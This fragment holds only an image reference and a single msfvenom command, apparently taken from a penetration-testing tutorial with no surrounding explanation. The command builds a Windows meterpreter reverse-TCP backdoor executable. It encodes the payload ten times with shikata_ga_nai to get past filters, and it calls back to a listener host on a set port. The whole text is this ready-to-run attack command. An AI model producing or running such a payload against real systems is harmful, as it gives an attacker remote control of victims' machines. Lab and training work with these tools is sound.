 msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ LHOST=192.168.3.104 LPORT=12300 -f exe > 20181230_backdoor10.exe